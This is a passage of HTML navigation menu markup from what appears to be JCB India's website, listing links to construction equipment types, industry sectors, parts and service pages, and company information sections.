                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Mining
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/government--municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/power-generation--pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Railways
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/single-drum-soil-compaction/">Single Drum Soil Compaction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Soild Waste Management
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Urban Infrastructure
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/telescopic-handlers/">Telehanders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/vibratory-tandem-rollers/">Vibratory Tandem rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/accessories/">Accessories</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/intelligent-greasing-solution/">Intelligent Greasing Solution</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/pins-and-bushes/">Pins and Bushes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/stage-5-machine-service/">Stage 5 machine service</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/jcb-warehouse-operation/">JCB Warehouse Operation</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/jcb-family-club/">JCB Family Club</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/offers/">Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/become-a-jcb-supplier/">Become a JCB Supplier</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/about-jcb-india/">About JCB India</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/">All</a>
